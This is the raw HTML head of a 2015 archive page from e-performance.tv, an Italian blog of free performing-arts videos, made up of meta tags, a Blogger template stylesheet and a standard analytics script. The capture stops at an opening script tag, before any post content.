

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.e-performance.tv/2015/10/
body_size: 64618
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!--<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/> <link href='http://fonts.googleapis.com/css?family=PT+Sans+Narrow' rel='stylesheet' type='text/css'/> -->
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.e-performance.tv/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.e-performance.tv/2015/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="e-performance.tv - Atom" href="http://www.e-performance.tv/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="e-performance.tv - RSS" href="http://www.e-performance.tv/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="e-performance.tv - Atom" href="https://www.blogger.com/feeds/77852907679121943/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.e-performance.tv/2015/10/' property='og:url'/>
<meta content='e-performance.tv' property='og:title'/>
<meta content='' property='og:description'/>
<title>ottobre 2015 - e-performance.tv</title>
<meta content='Spettacolo e cultura on line. Video di performance artistiche complete e gratuite' name='Description'/>
<meta content='Teatro, Theatre, Art, Arte, Musica, Music, Dance, Danza, Performance' name='Keywords'/>
<meta content='Marco Branchi' name='Author'/>
<meta content='marco.branchi@gmail.com' name='Email'/>
<meta content='e-performance' name='copyright'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit-after'/>
<meta content='Italia' name='geo.placename'/>
<meta content='Hi2MQLYcqIWWvXi9neSGQLWXbK5u82MssI0XXVsOM2Y' name='google-site-verification'/>
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name    : Johny Crottube
Author  : Maskolis
Url     : http://creatingwebsite-maskolis.blogspot.com/
Updated by: Blogger Team
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#444">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
body{background:url(http://eperformance.altervista.org/img/bg.png);color:#444444;font:x-small Trebuchet MS;font-size:small;text-align:left;margin:0}
a:link{color:#f7441a;text-decoration:none}
a:visited{color:#f7441a;text-decoration:none}
a:hover{color:#111111;text-decoration:none}
a img{border-width:0}
#header-wrapper{background:#3f90aa;width:970px;height:110px;border:0 solid #dcd9d9;margin:0 auto;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlSYOvZ8N7_8DQlwRIJmUWpWF2szblGAFYIv7EtiYIUFfkWUXzJTsQWcOanytbT7FWlpUtRC0CK23LN_6z0CCLgY2Ci8-wQT_LaG-5pHNBg1jfN_9heVfDkjYUQzG5rTW_KnMMbOTTrK-whAZDik_pNvX0TW2i-7KHCMGWPkvtmSblMBhGThO-Mm0cSQYT/s16000/pittura-fut-e1605533189710.jpg")}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{float:left;width:450px;border:0 solid #dcd9d9;text-align:left;color:#333333;margin:0}
.header .widget{margin:0 20px;padding:10px 0}
#header h1{line-height:1.2em;text-transform:none;letter-spacing:.1em;font:bold 30px Oswald;margin:0 auto;padding:5px 5px .15em;color:#333;}
#header a{text-decoration:none}
#header a:hover{color:#333333}
#header .description{max-width:100%;text-transform:uppercase;letter-spacing:.01em;line-height:1.2em;font:normal normal 12px Lucida Sans, Tahoma, Helvetica, FreeSans, sans-serif;color:#666666;margin:0 auto;padding:0 5px 5px}
#header img{margin-startside:auto;margin-endside:auto}
#navbar-iframe{height:0;visibility:hidden;display:none}
#nav-wrapper{height:150px;font-family:"Tahoma",Palatino,serif;overflow:hidden;}
#nav{float:right;margin:0 auto;width:420px;height:30px;padding:0}
#nav ul{float:left;width:auto;height:30px;margin:0;padding:0;list-style-type:none;background-color:#ccc;color:#f7441a}
#nav ul li{float:left;height:30px}
#nav ul li a,#nav ul li a:visited{float:left;height:30px;padding:7px 10px;color:#fff;font:bold 12px Tahoma;text-transform:none;}
#nav ul li a:hover,#nav .selected{background:#de3007;color:#ccc;text-decoration:none;}
//#main-wrapper{background:#fff url(http://eperformance.altervista.org/img/bg_content.gif) repeat-x top;width:720px;float:left;word-wrap:break-word;overflow:hidden;border-top:1px solid #fff;}
#main-wrapper{background-color:#fff;width:720px;float:left;word-wrap:break-word;overflow:hidden;border-top:1px solid #fff;}
#sidebar-wrapper{width:250px;float:right;word-wrap:break-word;overflow:hidden;}
h2.date-header{margin:1.5em 0 .5em}
.post{margin:.5em 0 .1em;padding:15px}
.post .jump-link{display:none}
.post h3{font:20px Oswald;line-height:1.2em;color:#333;margin:.25em 0 0;padding:0 0 4px;text-shadow:1px 1px 1px #ccc;}
.post h3 a,.post h3 a:visited,.post h3 strong{color:#111111}
.post h3 strong,.post h3 a:hover{color:#444444}
.post-body{border-top:2px solid #bbb;font:14px PT Sans Narrow;padding-top:10px;line-height:1.3em;margin:1em 0 .75em;}
.post-body blockquote{line-height:1.3em}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;line-height:1.4em;margin:.75em 0}
.comment-link{margin-startside:.6em}
.post img,table.tr-caption-container{overflow:hidden;margin-top:5px;padding:0}
.tr-caption-container img{border:none;padding:0}
.post blockquote{margin: 10px 10px 10px 20px;padding: 10px 15px 10px 15px;line-height: 1.6em;color: #333;background: #eee;border-left: 20px solid #ccc}
.post blockquote p{margin:.75em 0}
table{width:100%;border-collapse:collapse;border-spacing:0;border:1px solid #999;color:#444;margin:10px 0}
table td,table th{text-align:left;border:1px solid #999;padding:.4em .8em}
table th{text-transform:uppercase;font-weight:400;border:1px solid #999}
table td{border:1px solid #999}
table tr.even td{border:none}
.comments{padding:0 15px}
#comments h4{font-size:16px;font-weight:400;margin:20px 0}
.cm_wrap{clear:both;margin-bottom:10px;float:right;width:100%}
.cm_head{width:60px;float:left;margin:0}
.cm_avatar{vertical-align:middle;border:1px solid #DDD;background:url(http://eperformance.altervista.org/img/anonymous.jpg) center no-repeat;width:35px;height:35px;margin:0;padding:3px}
.cm_avatar_a{vertical-align:middle;border:1px solid #DDD;background:silver;background-position:center;background-repeat:no-repeat;width:35px;height:35px;margin:0;padding:3px}
.cm_reply a{display:inline-block;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-left-color:#E4E4E4;color:#424242!important;text-align:center;text-decoration:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:0;font:11px/18px sans-serif;margin:0;padding:1px 6px}
.cm_reply a:hover{text-decoration:none!important;background:#aaa}
.cm_entry{background:#fcfcfc;border:1px solid #E4E4E4;overflow:hidden;padding:16px}
.cm_arrow{display:block;width:9px;height:18px;background:url(http://eperformance.altervista.org/img/comment-arrow.gif) no-repeat;position:absolute;margin-left:-25px}
.cm_info{margin-bottom:5px;border:thin solid #E6E6E6;background-color:#F4F4F4;padding:5px}
.cm_info_a{margin-bottom:5px;border:thin solid #E6E6E6;background-color:#e5e5e5;padding:5px}
.cm_name{font-size:14px;color:#333!important;text-decoration:none;float:left}
.cm_name_a{font:bold 13px Arial;color:#333!important;text-decoration:none;float:left}
.cm_date{font-size:10px;color:#999;text-decoration:none;float:right}
.cm_date_a{font:normal 10px Arial;color:#333;text-decoration:none;float:right;padding-top:5px}
.cm_pagenavi{font-size:10px;text-transform:uppercase;color:#666;text-shadow:1px 1px #FFF;font-weight:700}
.cm_pagenavi a{color:#666;text-decoration:none;padding:10px}
.cm_pagenavi span{color:#888;background:#FFF;border:1px solid #E0E0E0;padding:4px}
.comment-body-author{font-family:Arial;font-weight:300}
.cm_entry p,.cm_entry_a p{clear:both;border:thin solid #E6E6E6;background-color:#fff;font-size:13px;color:#333;word-wrap:break-word;padding:5px}
.cm_reply{padding-top:5px}
#blog-pager{position:relative;top:10px;width:auto;clear:both;font:12px Arial;color:#222;margin:15px 0;padding:5px 10px}
#blog-pager a{color:#222}
.feed-links{clear:both;line-height:2.5em}
.sidebar h2{background:#3f90aa; font:15px Oswald;color:#fff;text-transform:uppercase;margin:0;border-radius: 3px;padding: 10px;}
.sidebar{color:#666666;line-height:1.3em;border:0px solid #c3c3c3;border-top:none}
.sidebar li{background:url(http://eperformance.altervista.org/img/batas.gif) repeat-x scroll bottom;text-indent:0;line-height:1.3em;margin:0;padding:3px 0 4px}
.sidebar .widget{border:0 solid #dcd9d9;margin:0 0 5px;padding:3px}
.sidebar .widget-content{margin:0 auto;padding:0px 0px}
.sidebar a:link,.sidebar a:visited{font:12px Oswald;color:#555;text-decoration:none}
.sidebar li a:hover{color:#1159b3}
.sidebar ul{list-style:none;margin:0;padding:5px 10px}
.showpageOf{border:1px solid #7b7c7d;color:#000;margin:2px;padding:3px 6px}
.showpageNum a,.showpage a{border:1px solid #7b7c7d;color:#000;text-decoration:none;margin:2px;padding:3px 6px}
.showpageNum a:hover,.showpage a:hover,.showpagePoint{border:1px solid #4a1b04;background:#e95710;color:#fff;margin:2px;padding:3px 6px}
.switch{height:20px;background-color:#ddd;color:#444;margin:0;padding:10px 9px;;text-transform:uppercase;border-radius: 3px;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlSYOvZ8N7_8DQlwRIJmUWpWF2szblGAFYIv7EtiYIUFfkWUXzJTsQWcOanytbT7FWlpUtRC0CK23LN_6z0CCLgY2Ci8-wQT_LaG-5pHNBg1jfN_9heVfDkjYUQzG5rTW_KnMMbOTTrK-whAZDik_pNvX0TW2i-7KHCMGWPkvtmSblMBhGThO-Mm0cSQYT/s16000/pittura-fut-e1605533189710.jpg");}
.switch-left{width:360px;float:left;margin:0 auto;padding:0 auto;font:14px Oswald;text-shadow:1px 1px 1px #fff}
.switch-right{width:120px;float:right;margin:0 auto;padding-top:2px}
.switch a{border:1px solid #999;font:11px Arial;padding:3px 8px 3px 25px;text-transform:none;color:#000}
a.bar_view{background:url(http://eperformance.altervista.org/img/drid.gif) no-repeat 3px center}
a.dat_view{background:url(http://eperformance.altervista.org/img/listed.gif) no-repeat 3px center}
.switch a.active{background-color:#eee;border:1px solid #666;color:#333;cursor:default}
#outer-wrapper{width:970px;text-align:left;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;margin:15px auto;padding:0px;-moz-box-shadow:0 0 40px #000;-webkit-box-shadow:0 0 5px #000;-goog-ms-box-shadow:0 0 10px #000;box-shadow:0 0 40px #000}
.index{background:url(http://eperformance.altervista.org/img/video.png) no-repeat center left!important;float:right;font:14px Oswald;color:#444;display:block;margin:8px 0 0;padding:0 10px 0 20px;}
.index a,.index a:visited{color:#fff;text-transform:none}
.index a:hover{color:#000;text-transform:none}
.footer h2{background:url(http://eperformance.altervista.org/img/batas.gif) repeat-x scroll bottom;font:14px Oswald;padding-bottom:5px;margin-bottom:15px;line-height:1.3em;text-transform:uppercase;color:#ddd}
.footer{color:#fff;line-height:1.3em;font:normal 12px Arial}
.footer ul{list-style:none;color:#EAE9E8;margin:0;padding:0}
.footer li{background:url(http://eperformance.altervista.org/img/bullet.png) no-repeat 1px 5px;font:normal 12px Arial;color:#626262;text-indent:0;line-height:1.2em;margin:0;padding:2px 0 3px 17px}
.footer a:link,.footer li a:visited{color:#fff;text-decoration:none}
.footer li a:hover{color:#eee}
.footer .widget{margin:0 0 8px;padding:6px 0}
.footer .widget-content{padding:0 auto}
.picfooter{background-color:#3f90aa;border-bottom:1px solid #000;width:970px;margin-startside:auto;margin-endside:auto;text-align:center;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif}
footer-wrapper{width:950px;text-align:left;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;margin:0 auto;padding:10px}
#footer1-wrapper{width:310px;float:left;word-wrap:break-word;overflow:hidden}
#footer2-wrapper{margin-left:10px;width:300px;float:left;word-wrap:break-word;overflow:hidden;padding:0 10px}
#footer3-wrapper{width:300px;float:right;word-wrap:break-word;overflow:hidden}
.creditwrap{background:#333;width:970px;border-top:1px solid #666;margin:0 auto;padding:0 auto}
.credit{width:950px;line-height:1.6em;text-align:center;font-family:Arial;font-size:11px;color:#aaa;overflow:hidden;clear:both;margin:0 auto;padding:10px 0}
.credit a:link,.credit a:visited{color:#aaa;text-decoration:none}
.credit a:hover{text-decoration:none}
#content-wrapper{padding-top:10px;}
#featured{background:#fff;width:710px;height:320px;position:relative;margin:0;padding:0 10px 10px}
#featured ul.ui-tabs-nav{position:absolute;top:0;right:0;list-style:none;width:210px;height:320px;margin:0;padding:0 10px 10px 0}
#featured ul.ui-tabs-nav li{position:relative;line-height:1.3em;padding:0}
#featured ul.ui-tabs-nav li span{font:bold 12px Arial;line-height:1.3em;color:#fff;margin:0;padding:0}
#featured .ui-tabs-panel{width:500px;height:320px;background:#fff;position:relative;overflow:hidden}
#featured .ui-tabs-panel img{width:500px;height:320px}
#featured .ui-tabs-hide{display:none}
#featured li.ui-tabs-nav-item a{display:block;width:175px;height:76px;color:#000;overflow:hidden;background:#ccc;border-left:10px solid #111;line-height:1.4em;outline:none;border-top:1px solid #f8f8f8;border-bottom:1px solid #000;padding:1px 10px 1px 5px; border-right:1px solid #000;}
#featured li.ui-tabs-nav-item a:hover{border-left:10px solid #555;background-color:#de3007}
#featured li.ui-tabs-selected{position:absolute}
#featured ul.ui-tabs-nav li.ui-tabs-selected a{background-color:#de3007;border-left:10px solid #444}
#featured ul.ui-tabs-nav li img{width:100px;height:69px;float:left;background:#333;border:none;margin:4px 7px 4px 0;padding:0}
#featured .ui-tabs-panel .info{position:absolute;background:url(http://eperformance.altervista.org/img/transpar
ant.png);width:160px;height:320px;top:0;left:0;padding:8px}
#featured .info a{text-decoration:none;color:#fc6e2c}
#featured .info a:hover{color:#fff;text-decoration:none}
#featured .info h2{font-size:20px;font-family:Tahoma, serif;color:#f54218;overflow:hidden;margin:0;padding:5px}
#featured .info p{font:14px PT Sans Narrow;line-height:15px;color:#fff;margin:0 5px}
#featured a.button{background:url(http://eperformance.altervista.org/img/hover.png) repeat-x top left;margin-top:20px;padding:3px 6px;font:bold 16px Arial;display:block;float:right;color:#fff;}
#featured a.button:hover{color:#000;}
.menuku{height:56px;background-color: #ccc;font:normal 15px Tahoma;line-height:normal;width:970px;text-transform:none;color:#f1f1f1;text-decoration:none;margin:0;padding:0; border-bottom:1px solid #333;} //f7441a  40887f
.menusearch{width:300px;float:right;margin:0 auto;padding:0 auto}
.menuku ul{margin:0;padding:0}
.menuku li{list-style:none;float:left;display:inline;position:relative;margin:0;padding:0}
.menuku li a{display:block;text-decoration:none;font-weight:900;outline:none;margin:0;padding:19px 16px}
.menuku li a:hover{background-color:#de3007}
//#menuku1 a:hover{background-color:#25A6DC}
//#menuku2 a:hover{background-color:#00BE98}
//#menuku3 a:hover{background-color:#FE7549}
//#menuku4 a:hover{background-color:#f8d92f}
.menuku li ul{position:absolute;z-index:10;left:0;top:100%;height:30px;width:170px;display:none;margin:0;padding:0}
.menuku li ul a{font:12px Arial;background:#ccc;border-left:none;border-right:none;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;display:block;padding:7px 10px}
.menuku li ul a:hover{background:#de3007}
.menuku li ul li{float:none;display:block;width:auto}
.menuku li ul ul{top:0;left:100%}
//.menuku li a{color:#fff}
.menuku li a:focus{background-color:#666;border-left-color:#777;border-right-color:#555}
.menuku ul li a:focus{background-color:#666;border-top-color:#777;border-bottom-color:#555}
.menuku li a:hover,.menuku ul li a:hover{color:#ccc}
#Label1 h2{background-color:#3f90aa;}
#Label1{font:14px Oswald;margin:0;text-shadow:none;border-radius: 3px;}
#Label1 li{background:#ccc;position:relative;border-bottom:1px solid #eaeaea;padding:0}
#Label1 ul{list-style:none;padding:0;margin:0}
#Label1 li a{background:url(http://eperformance.altervista.org/img/bullet.png) no-repeat 5px 11px;display:block;min-height:28px;line-height:28px;margin:0;padding:0 5px 0 20px;text-decoration:none;color:#f7441a;font-size:14px;border-right:4px solid #f7441a;cursor:pointer;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out; text-transform: uppercase;}
#Label1 li a:hover{border-right-color:#444;text-decoration:none;color:#ddd;background:#de3007 url(http://eperformance.altervista.org/img/bullet.png) no-repeat 5px 11px;}
.readmorecontent{text-align:right;width:140px;float:right;margin-top:10px;text-shadow:1px 1px 1px #ccc;}
.readmorecontent a{padding:0;color:#000;text-decoration:none;font-weight:bold;}
.readmorecontent a:hover{color:#009df2;text-decoration:none;}
.maskolis h1{background-color:#F1A744;font:13px Oswald;margin:0px;padding:7px 10px;text-transform:uppercase;}
.maskolis h1 a,.maskolis1 h1 a:visited{color:#fff}
.maskolis h1 a:hover{color:#eee}
.maskolis {width:100%;overflow:hidden;margin-bottom:10px}
.maskolis .col_maskolis {width:161px;height:150px;float:left;padding:2px 3px 5px 3px;border:1px solid #ccc;margin:10px 0 0 9px;text-align:center;}
.maskolis .col_maskolis:hover{border:1px solid #999}
.maskolis .col_maskolis .play-button{background:url(http://eperformance.altervista.org/img/play.png) no-repeat 55px 40px;cursor:pointer;}
.maskolis .maskolis_img {margin:10px 3px;width:155px;height:110px;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out}
.maskolis .maskolis_img:hover{opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.maskolis .posttitle {height:20px;border:0 none;line-height:8px;margin:0 5px 5px;padding:2px}
.maskolis .posttitle a{color:#111;font:14px PT Sans Narrow;line-height:16px}
.maskolis .posttitle a:hover {color:#f7441a}
#maskolis1 h1{background-color:#25A6DC}
#maskolis2 h1{background-color:#88B922}
#maskolis3 h1{background-color:#932256}
.slide-wrapper {padding:0 auto;margin:0 auto;width:auto;float: left;
word-wrap: break-word; overflow: hidden;}
.slide ul {list-style:none;margin:0 0 0;padding:0 0 0;}
.slide .widget {margin:0px 0px 0px 0px;}
.PopularPosts .item-thumbnail img{width:90px;height:60px}
.PopularPosts .item-thumbnail img:hover{opacity:.6;filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6}
.PopularPosts .play-button{background:url(http://eperformance.altervista.org/img/play.png) no-repeat 30px 15px;cursor:pointer;}
#related-posts{float:left;width:auto;}
#related-posts h1{background:none;color:#333;font:20px Oswald;padding:3px}
#related-posts .maskolis_img {padding:3px 5px;width:150px;height:100px;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out}
#related-posts .maskolis_img:hover{opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
#related-posts .play-button{background:url(http://eperformance.altervista.org/img/play.png) no-repeat 55px 35px;cursor:pointer;}
#Attribution1{display:none;}
/*sono presenti nella visualizzazione .bar nella condizionale */
.category {display:none;}
.read-counter {display:none;}
.date-header {display:none;}
/*INIZIO CSS per pulsanti social network */
.social-buttons {position: fixed;top: 128px;width: 45px;z-index: 9999;}
.button-left {left: 0;}
.button-right {right: 0;}
.social-buttons #twitter-btn .social-icon,
.social-buttons #facebook-btn .social-icon,
.social-buttons #google-btn .social-icon,
.social-buttons #rss-btn .social-icon,
.social-buttons #pinterest-btn .social-icon,
.social-buttons #youtube-btn .social-icon {background-color: #33353B;background-image: url(http://eperformance.altervista.org/img/mas-icons.png);}
.button-left #facebook-btn span {background-position: right 10px;}
.button-left #twitter-btn span {background-position: right -35px;}
.button-left #google-btn span {background-position: right -127px;}
.button-left #rss-btn span {background-position: right -80px;}
.button-left #pinterest-btn span {background-position: 11px -177px;}
.button-left #youtube-btn span {background-position: 11px -223px;}
.button-right #facebook-btn span {background-position: 12px 10px;}
.button-right #twitter-btn span {background-position: 11px -35px;}
.button-right #google-btn span {background-position: 10px -127px;}
.button-right #rss-btn span {background-position: 11px -80px;}
.button-right #pinterest-btn span {background-position: 11px -177px;}
.button-right #youtube-btn span {background-position: 11px -223px;}
.social-buttons #facebook-btn:hover .social-icon {background-color: #3B5998;}
.social-buttons #twitter-btn:hover .social-icon {background-color: #62BDB2;}
.social-buttons #google-btn:hover .social-icon {background-color: #DB4A39;}
.social-buttons #rss-btn:hover .social-icon {background-color: #FF8B0F;}
.social-buttons #pinterest-btn:hover .social-icon {background-color: #D43638;}
.social-buttons #youtube-btn:hover .social-icon {background-color: #C4302B;}
.social-buttons a:hover .social-text {display: block;}
.button-left .social-icon {-moz-transition: background-color 0.4s ease-in 0s;-webkit-transition: background-color 0.4s ease-in 0s;background-repeat: no-repeat;display: block;float: left;height: 43px;margin-bottom: 2px;width: 43px;}
.button-left .social-text {display: none;float: right;
font-size: 1em;font-weight: bold;margin: 11px 40px 11px 0px;white-space: nowrap;}
.button-right .social-icon {-moz-transition: background-color 0.4s ease-in 0s;-webkit-transition: background-color 0.4s ease-in 0s;
background-repeat: no-repeat;display: block;float: right;height: 43px;margin-bottom: 2px;width: 43px;}
.button-right .social-text {display: none;float: left;font-size: 80%;font-weight: bold;margin: 11px 0 11px 40px;white-space: nowrap;}
.social-buttons .social-text {color: #FFFFFF;}
/*FINE CSS per pulsanti social network */
/*INIZIO CSS per coprire i video live*/
#BOX
{
position: relative;
top: -282px;
padding: 232px 680px;
z-index: 99;
}
#BOX1
{
position: relative;
top: -165px;
left: 0px;
padding: 97px 160px;
z-index: 99;
}
#BOX2
{
position: relative;
top: -129px;
left: 12px;
padding: 63px 110px;
z-index: 99;
}
#BOX3
{
position: relative;
top: -282px;
padding: 220px 320px;
z-index: 99;
}
#LOGO
{
position: relative;
left: 4px;
top: -1095px;
z-index: 99;
width: 680px;
height: 490px;
opacity:0.4;
filter:alpha(opacity=0); /* For IE8 and earlier */
}
/*FINE CSS per coprire i video live*/
.section{margin:0 0px}
.widget{margin:0 0px}
@font-face {
font-family: 'Oswald';
font-style: normal;
font-weight: 400;
src: local('Oswald Regular'), local('Oswald-Regular'), url(http://themes.googleusercontent.com/static/fonts/oswald/v8/qpy-UiLNKP-VfOdbcs6r6-vvDin1pK8aKteLpeZ5c0A.woff) format('woff');
}
@font-face {
font-family: 'PT Sans Narrow';
font-style: normal;
font-weight: 400;
src: local('PT Sans Narrow'), local('PTSans-Narrow'), url(http://themes.googleusercontent.com/static/fonts/ptsansnarrow/v5/UyYrYy3ltEffJV9QueSi4Z4t0mJKPaLVqklzZuc32b4.woff) format('woff');
}
#banner {margin-top: 12px; margin-left: 325px; }

--></style>
<style>
#main-wrapper{border-top:none;float:right}
#sidebar-wrapper{float:left}
.post{margin:.5em 0 .1em;padding:15px 15px 0}
.post h3{font:16px Oswald;line-height:1em;margin:0 0 8px;padding:0}
.post img{transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;}
.post img:hover{opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.post-footer{display:none}
.bar{border:1px solid #ccc;list-style:none;width:161px;margin:10px 0 0 9px;text-align:center;height:165px;display:inline;float:left;overflow:hidden;position:relative;padding:2px 3px 5px 3px}
.bar:hover{border:1px solid #999}
.bar h3{height:20px;border:0 none;line-height:8px;margin:0 5px 5px;padding:2px}
.bar h3 a{font:14px PT Sans Narrow;text-align:center;text-shadow:none;line-height:16px}
.bar h3 a:hover{color:#f7441a}
.bar .post-body{border-top:none;height:160px;overflow:hidden;width:170px;padding:0px;margin:0 0 .3cm;}
.bar img{margin:10px 3px}
.play-button{background:url(http://eperformance.altervista.org/img/play.png) no-repeat 55px 40px;cursor:pointer;position:relative}
.bar .category {line-height: 20px; text-align:right;background-color: #de3007; display:block; position: absolute; top: 36px; left: 0px; padding: 1px 4px 0 0px; max-height: 20px; overflow: hidden;}
.bar .category a {color: white;}
.bar .category a:hover{color:#000033}
.bar .read-counter {line-height: 20px;text-align:right;background-color: white; display:block; position: absolute; top: 151px; right: 5px; padding: 2px 8px 3px 8px; height: 16px; overflow: hidden;}
.bar .date-header {line-height: 20px;text-align:left;background-color: white; display:block; position: absolute; top: 151px; left: 2px; padding: 2px 8px 3px 8px; height: 16px;width: 92px; overflow: hidden;}
</style>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('set', 'anonymizeIP', true);	 
  ga('create', 'UA-36958762-1', 'e-performance.tv');
  ga('require', 'displayfeatures');	
  ga('send', 'page');

</script>
<script type='text/javascript'>
//<![CDATA[
